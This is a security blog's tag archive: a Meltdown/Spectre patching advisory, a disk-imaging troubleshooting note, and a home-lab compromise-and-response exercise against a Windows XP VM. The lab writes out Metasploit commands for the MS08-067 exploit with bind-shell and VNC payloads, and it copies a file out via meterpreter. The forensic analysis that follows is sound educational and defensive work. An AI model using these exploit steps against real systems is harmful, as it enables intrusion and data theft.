Tag Archives: Cyber Security

Meltdown and Spectre

I am sure by now you have heard/read/watched about these two security vulnerabilities: Meltdown and Spectre. However, if you have not, here is a good place to start: A Simple Explanation of the Differences Between Meltdown and Spectre

In a nutshell, almost all of the major technologies are affected: Apple, Microsoft, Intel, Amazon, ARM, Google, RedHat, VMware, SUSE and more.

What you need to do:

  • Identify the affected technologies in your environment and if you have not already received advisories from those vendors, contact them for updates and guidance.
    • Start with the anti-virus (AV) vendor. The reason you need to start with them is that due to the special nature of these vulnerabilities, your anti-virus (AV) technology needs to be updated before Microsoft patches can be applied. Microsoft is pushing updates to only those systems that are running a compatible version of anti-virus.
    • You can check the status of your AV using this Google Doc thanks to @GossiTheDog https://docs.google.com/spreadsheets/d/184wcDt9I9TUNFFbsAVLpzAtckQxYiuirADzf3cL42FQ/htmlview?usp=sharing&sle=true
  • Applying these patches will impact the performance of the CPU. The level of impact varies based on your system configuration and capacity, however, there have been reports of 15-30% performance impact. For this reason, it is important that you accommodate for the performance hit before pushing updates.
    • To limit the performance impact of unplanned patching, Microsoft has added a manual step. After the patch is installed, you need to manually enable a registry key. Without updating the registry key the system remains vulnerable; Reference.
  • Microsoft has released KB4056892 patch for Windows 10. Patches for Windows 7 and 10 are expected to be released on January 9th.
  • All of the commonly used browsers are also affected. However, patches for some of these are already available and are expected to be released for others soon: Firefox, Safari, Chrome.
    • In case of Chrome version 63 (released in Decmber 2017), there is the option to enable Site Isolation feature. This feature can be enabled by entering the following in Chrome: chrome://flags/#enable-site-per-process; Reference.

In summary, here are the steps:

  1. Contact technology vendors and review their advisories
  2. Plan in advance for any performance impact
  3. Apply patches in the development environment first and test!
    • it is important to deploy patches in accordance with your AV’s recommendation. There are public reports of the system crash (BSOD) due to incompatible AV.

As of this writing, following CVE identifications have been assigned: CVE-2017-5715, CVE-2017-5753, and CVE-2017-5754. These can be used to track remediation efforts.

This is a developing story and it is advised that you closely monitor communications from your technology vendors.

Additional references:

Tagged , ,

Physical Drive Image With Plugable USB Hub

The other day I was trying to image a physical 250GB desktop hard drive using FTK Imager but I continued to get the following error under status: Failed: The specified network name is no longer available. This was the first time that I received this error so first I was not sure what caused it. Here was my setup:

The error was little random in that it would fail at different places – anywhere between 2% – 13%. My first thought was that the docking station was bad; so I took out my WiebeTech write-blocker and attempted to image the drive again. But I received the same error at 6%. At this point, I knew that the docking station was fine and that the problem had to be with either the FTK Imager software, Windows Server 2012 (my first time using Server 2012 during imagining) or the USB hub. I decided to start with the hub; I unplugged the docking station from the hub and connected it directly to the server’s USB port – skipping the hub completely. I started FTK Imager and began the imagining process – and to my surprise, the imaging completed without any errors!

From the 7 ports provided by the hub, only one port was being utilized (connected only to the docking station) eliminating the possibility of the overwhelmed hub. In fact, the hub worked fine when I copied large operating system .iso files from an external hard drive to the server. So, I am not sure where the problem is the hub but in this situation, I was unable to image a relatively small hard drive due to this hub.

Tagged , ,

Response – Case 001-02

Continuation of case 001-01

Response

We already know that our Windows XP machine is compromised so we will proceed with collecting memory of the system. In addition, we will run some sysinternal tools to confirm the network communication to the malicious IP and determine the process which was involved in this communication.

To accomplish this task I used a batch script that I wrote sometime back which utilizes a number of sysinternal tools in conjunction with a raw memory dump tool. In result, we were not only able to collect the raw memory dump of the target machine but we also got access to volatile data that can be quickly analyzed.

First, we will take a look at the volatile (sysinternal) data:


From the response side, the only solid piece of information that we can use to pivot our analysis from is the connection between from our compromised machine (Windows XP @ 10.0.0.15) to the malicious host (Metasploit @ 10.0.0.23). And if you recall, we got this information from the numerous IDS alerts that we received during the Detection step. So based on this, the first volatile data that we will look at is the active connections on our compromised machine.

Active Connection

Active Connections

The active connections information above not only further confirms that our XP system is compromised but it also gives us our second pivot point – process ID 1128.


The next thing we find out is the process name associated with PID  1128; we pull the process list of our host:

Process List Tree

Process List Tree

According to above, the PID 1128 is another instance of SVCHOST.EXE and what is even more interesting is that this process is the parent process of two additional processes: PID 1808 WSCNTFY.EXE and PID 2024 WUAUCLT.EXE.

Pretty quickly we have been able to identify key information from just reviewing the output from our sysinternal tools. Now we’ll get into analyzing the memory dump of our system.

Volatility is what we will use to perform analysis of our system’s memory. First I want to see if there are any additional processes whose parent is PID 1128 SVCHOST.EXE. And in fact, by running the pstree plugin we see that a CMD.EXE process also points back to PID 1128. In addition, we see that our suspicious PID 1128 was spun off by PID 724 SERVICES.EXE.

Volatility Process Scan

Volatility Process Scan

The above pstree output is particularly interesting because when we initially reviewed the output of our sysinternal tools we only saw two sub-processes of PID 1128 but there was one more which was missed by our sysinternal tool. Similarly, we want to now use Volatility’s connscan plugin to identify all the connections to and from our malicious 10.0.0.23 IP.

Volatility TCP Connections

Volatility TCP Connections

We now see that there was total of 6 network connections communicating with our malicious IP. But the good thing is that they were all associated with the same PID. So it seems like all the evil on our machine is related to PID 1128 and it’s sub-processes: PID 1808, PID 2024 and PID 1768. It would be safe to assume that code was injected into PID 1128 SVCHOST.EXT process by our bad guy and then executed the other two malicious processes; we can quickly confirm this:

Volatility Code Injection

Volatility Code Injection

Voaltiltiy’s malfind plugin confirms that PID 1128 contains header which looks to be for Microsoft Portable Executable files – thus confirms injected memory section.

Now we are going to look further into the two sub-processes by dumping out every memory section that belongs to them and perform reputation check. First, we’ll take the hash of the processes and check in VirusTotal online database to see if any data on these processes already exist.

PID 1808 WSCNTFY.EXE:

No existing data on this process. After uploading the executable – we received a low number of detection ratio; analysis results.

PID 2024 WUAUCLT.EXE

No existing data on this process. After uploading the executable – we also received a low number of detection ratio; analysis results.

 PID 1768 CMD.EXE

No existing data on this process; did not upload the process for further analysis.

Based on the above results – it would be safe to say that a malicious software was not delivered on our machine. (which is true because if you go back and check the Compromise stage 1 & 2 – we did not deliver any malicious content on to our target).

So if a malicious software was not delivered – then what happened? To answer this we will use our systems disk image and create a system timeline. But before we do that – we will try to catch any “low hanging fruits”.

The first thing we did was mount the target system’s image in read-only mode and scan it using couple anti-virus software. In this case, our results came back clean. But if they had come back with any findings those could have been our next lead in the process.

The second thing that I would normally do is “malware footprinting” – this is when you have a piece of suspicious code and you want to see what it does when it is executed. From this, you are able to collect your indicator of compromise (IOCs) and search the rest of your environment for those IOCs. Unfortunately, in this case – we have not found a malicious code and cannot do this process.

However, even though we did not identify any malicious program – we did review the persistence mechanism by looking at the results of our autoruns; output can be found here. The output does not indicate evidence of persistence.

Next up, prefetch. The prefetch analysis of our compromised system also did not provide any additional leads. The primary reason for this is because the majority of the prefetch entries consisted of the sysinternal tools (without even meeting the 128 limit) that we ran during the acquisition setup – thus deemed useless. Copy of the prefetch report here.

Lastly, we look at system’s overall timeline. The timeline for the system also does not jump out with any significant amount of information in terms of how the compromise actually took place. With just using the intelligence that we collected from our memory analysis (src/dst IPs, processes); we did not find any further information that would help us put the picture together of what happened.

On the other hand, when we search for that Important.txt file that we created and then later copied out; there are quite a lot of entries about this file:

time type description
17:59:10 Created C:/Documents and Settings/Administrator/My Documents/Important.txt.txt
17:59:18 $SI […B] time /Documents and Settings/Administrator/Recent/Important.txt.lnk
18:00:17 Modified C:/Documents and Settings/Administrator/My Documents/Important.txt.txt
18:03:51 Access C:/Documents and Settings/Administrator/My Documents/Important.txt.txt
18:03:54 Last Visited/Last Visited visited file:///C:/Documents%20and%20Settings/Administrator/My%20Documents/Important.txt.txt
18:03:54 $SI [MAC.] time /Documents and Settings/Administrator/Recent/Important.txt.lnk
18:03:54 Last Access/Last Access visited file:///C:/Documents%20and%20Settings/Administrator/My%20Documents/Important.txt.txt
18:04:01 Modified C:/Documents and Settings/Administrator/My Documents/Important.txt
18:04:01 $SI […B] time /Documents and Settings/Administrator/My Documents/Important.txt
18:04:01 Created C:/Documents and Settings/Administrator/My Documents/Important.txt
18:04:06 File deleted DELETED C:/Documents and Settings/Administrator/My Documents/Important.txt.txt
18:06:19 Access C:/Documents and Settings/Administrator/My Documents/Important.txt
18:06:19 Last Visited/Last Visited visited file:///C:/Documents%20and%20Settings/Administrator/My%20Documents/Important.txt
18:06:19 File opened Recently opened file of extension: .txt – value: Important.txt
18:06:19 Last Access/Last Access visited file:///C:/Documents%20and%20Settings/Administrator/My%20Documents/Important.txt
18:06:47 $SI [M.C.] time /Documents and Settings/Administrator/My Documents/Important.txt
18:46:47 $SI [.A..] time /Documents and Settings/Administrator/My Documents/Important.txt

The above events clearly indicate the creation of our Important.txt file and the subsequent events show accessing of that file; however – not exactly sure why it shows the file getting deleted at 18:04:06 because we did not delete the file, instead we just copied it over.

So with above – we still have several questions unanswered, however, by the end of our above analysis, we do know that our system was, in fact, communicating with the malicious hosts and several active/inactive connections were found to confirm this finding. In addition, we know that the compromise took place in a very short period of time – in which there does not seem to be any evidence of malicious code being installed, delivered or executed. Based on the system’s web and removable device analysis – we can confirm that the compromise did not take place from these areas. Lastly, we know that during the short timeframe of the compromise the Important.txt file was created (bec we did that during the compromise stage) and accessed numerous times. And while we do not have any further information to confirm that this file was accessed (or copied out)by the malicious source – it would be realizable to assume that whatever was contained in that txt file is potentially compromised.

Case Conclusion

There are couple things I would like to mention as we close out our first case. First, I would like to go over few disclaimers around how this case was set up.

The target XP host and our attacker machine were on the same network with no security measures in place (other than the passive IDS). The XP host had its firewall off and no anti-virus was installed. And this is one of the reasons why we do not have a lot of evidence around what took place in this compromise from the response stage. I was able to extract the XP local event logs, however, probably due to some corruption, was unable to open them for analysis.

Secondly, I believe if we had packet capture capability (or just Netflow) set up during this lab, then we would have been able to confidently determine that Important.txt file was in fact copied out from our XP machine; I plan to have this capability down the road.

The third point that I want to add here is related to the sysinternal batch script that we used during the initial Response stage. Even though the script’s output provided us with useful information very early in the Response stage but as we got closer to system file and timeline analysis we noticed that a lot of our results were polluted with our sysinternal tool executions. An overall lesson learned here.

Lastly, the goal of this exercise was to do a complete cycle of Compromise and Response without carrying over the knowledge between the stages. And for that reason, I did not look into how our selected Metasploit payloads operate and how they copy files over. Because unless our Response artifacts indicated the usage of those payloads (or even Metasploit) – it would have been cheating to use that information during Response.

With that said, I am sure that I overlooked artifacts during my analysis and which could have been the game-changers. And this is the whole point of these exercises, for me to do my best and then let others review what I have done and provided feedback on what I could do better. For this reason, I will be more than happy to share the case images to whoever that wants to take another stab at it. Just send me a message using the form on the contact page and I will share the link for the download. Thanks!

Tagged , ,

Compromise, Detect, Respond – Project Kickoff – 001-01

I am sure that most of you have heard that in order for you to be good at any one specific security domain you need to have a solid understanding of the opposite domain as well. This is especially true between good and bad guys. You cannot be a great responder if you do not understand some of the basic techniques bad guys are using to break into your environment. Similarly, in order for you to successfully penetrate and maintain persistence in your target environment, you need to understand how forensicators track your movements.

Like many of you, I have heard this concept during many presentations and conferences. And like many of you, I have wondered how do I best accomplish this task myself. I, for one, aren’t an expert in any specific domain so in order for me to just catch up on the opposite domain – would actually require doing both sides – good and bad. And so with this exact idea in mind, I am kicking off – which I am hoping is going to be a series of posts that will encompass the complete cycle: compromise -> detect -> respond (CDR).

Now, like I said in the beginning, I do not specialize in any particular domain but what I am hoping out of this project is that I will gain not only just a better but a holistic understanding of the core domains that make up infosec. So with this in mind, here is my setup.

I have setup three different environments with the basic, free tools that will help me with each of the CDR stages:

Compromise – Metasploit, Armitage, Nessus, SET
Detect – EXE Radar Pro (trial), different A/Vs,  Snorby IDS (Thanks to dfinf2 for showing me the ropes on setting this up initially. I had to re-purpose this – but down the road, i plan to expand IDS capability.)
Respond – SIFT, Redline, Splunk

In addition to the above tools repository – each environment has a diverse group of vulnerable machines that will be used as targets.

The last thing I want to cover before the official kick-off is that during this whole process my goal will to be to go through all three of the CDR stages as quickly as possible with the least amount of effort. The idea behind this is that in the real world there isn’t a lot of time to get answers; typically you have a short period of time to get as much done as possible so that is what I plan on doing with these exercises. In addition, I will not be documenting each of the steps that I take. There are more than enough online guides that walk you through – for example how to use Metasploit against a specific target so there isn’t a point for me to just duplicate that work. In fact, during these exercises, I plan to use those same guides since I necessary don’t know how to use Metasploit myself :)

With that i think i have covered all the overview topics that i wanted to cover. But as environments, tools and other things change i will mention them in the future posts. And now it’s time to kick off our first CDR – and whats a better way to kick off than using XP as your target!

———————

case: 001-01

Target: WinXPProSP2 @ 10.0.0.15

Compromise
I started with basic nmap reconnaissances scan to see what i had open on the target machine.

Nmap scan report for 10.0.0.15
Host is up (0.00040s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0C:29:91:68:A0
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows Server 2003
Network Distance: 1 hop

The nmap report above only shows three TCP ports open on our target system. But it does confirm the OS of the system and the network connectivity.  The next thing that I did was spend some time researching online for XP Metasploit exploits that I could use in this exercise. And in no-time i had few exploits that would give me remote access to the target system.

Here is the first one:

Name: Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Version: 0
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great

And now the payload – nothing like the VNC Inject for the first exercise!

msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/vncinject/bind_tcp
payload => windows/vncinject/bind_tcp
msf exploit(ms08_067_netapi) > set rhot 10.0.0.15
rhot => 10.0.0.15
msf exploit(ms08_067_netapi) > check
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.15
RHOST => 10.0.0.15
msf exploit(ms08_067_netapi) > check

[*] Verifying vulnerable status… (path: 0x0000005a)
[+] The target is vulnerable.
msf exploit(ms08_067_netapi) > exploit

And just like that we have Metasploit Shell (in blue) and we can remotely see the target system’s desktop (the black command prompt windows is on the target system)

MetasploitShell

MetasploitShell

Detection

At this point, we have successfully been able to compromise the target system (using probably one of the oldest exploit for XP – but we are just getting started!). But before we move forward – with little more of compromise let’s check what, if anything we have from the detection point of view after our first attack.

Here is what we see in the IDS so far:

detection_20140817-01

IDS VNC Detection

Now besides the fact that IDS triggered on our first exploit – I am even more happy to see that our IDS deployment is working overall!

Now let’s look at some of the alert details. The first alert seems to be indicating that a Metasploit reverse shell with an executable code was detected. The other three alerts are related with a critical known buffer overflow vulnerability that exists in unpatched versions of MS.

Based on the above information – we have the basic information to initiate the response stage. We know the malicious source IP as well as the IP of the impacted host in our environment. But before we move forward with the response – let’s just do a little bit more of compromise and see if we get successful in our second attempt or not.

Compromise 2

In the second Compromise stage, we are using the same exploit as the first Compromise (ms08_067_netapi), however, our payload is now different.

msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp

payload => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > set rhost 10.0.0.15
rhost => 10.0.0.15
msf exploit(ms08_067_netapi) > exploit

[*] Started bind handler
[*] Automatically detecting the target…
[*] Fingerprint: Windows XP – Service Pack 2 – lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability…
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.0.0.15
[*] Command shell session 2 opened (10.0.0.23:59317 -> 10.0.0.15:4444) at 2014-06-22 17:49:04 -0400

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

As you will notice from above that our payload successfully delivered on the target system and in return give us access to target system’s shell. Now to make this scenario more interesting, I created a text file on the Windows XP target machine and named it Important.txt in My Documents under the Administrator account. Now my goal will be to read the content of that file from my Metasploit system and possibly copy it out to my local hacking machine.

Accessing Important.txt File

Accessing Important.txt File

In the screenshot above we are able to change directory from C:\WINDOWS\system32 and go to My Documents of the Administrator account and view the content of the Important.txt file.

So with above, our first goal is completed – we have been able to read the content of the Important.txt file. Now the second goal was to copy out the file on our local Metasploit machine. For this, we established another session with our target windows machine and instead of a windows shell, this time we got a meterpreter session after our payload.

Download Important.txt From Target To Local System

Download Important.txt From Target To Local System

After the successful payload delivery, we ran the getpid command to see which process on the target machine we’re binding with (this will be handy in the Response step). After that, we changed directories to administrator user’s documents and downloaded the Important.txt successfully.

This concludes the Compromise 2 stage. At this time our target windows XP system is severely owned! – the IDS has triggered now the total of 12 alerts related to this event:

Total IDS Alerts

Total IDS Alerts

Now we will move towards the Response phase.

Response

We already know that our Windows XP machine is compromised so we will proceed with collecting the memory of the system. In addition, we will run some sysinternal tools to confirm the networking communication to the malicious IP and determine the process which was involved in this communication…

Tagged , ,
Advertisements